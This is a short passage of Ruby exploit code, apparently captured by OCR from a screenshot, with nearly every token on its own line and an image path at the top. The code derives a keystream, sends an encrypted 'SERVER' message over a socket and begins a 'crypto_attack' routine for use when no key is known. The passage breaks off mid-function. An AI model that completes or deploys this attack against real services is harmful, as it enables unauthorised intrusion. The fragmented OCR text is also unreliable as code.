
    keystream 
=
get_keystream
(
idtype_msg
,
'IDTYPE'
)
    server_msg 
=
use_keystream
(
'SERVER'
,
 keystream
)
    sock
.
put
(
server_msg
)
    getsin_msg 
=
 sock
.
get_once
(
1024
)
    disconnect

    getsin_msg

end
# Carry out the crypto attack when we 
don't have a key
def
crypto_attack
(
exploit_string
)
    getsin_msg 
=
 fetch_getsin

if
 getsin_msg
.
nil
?
return
nil
end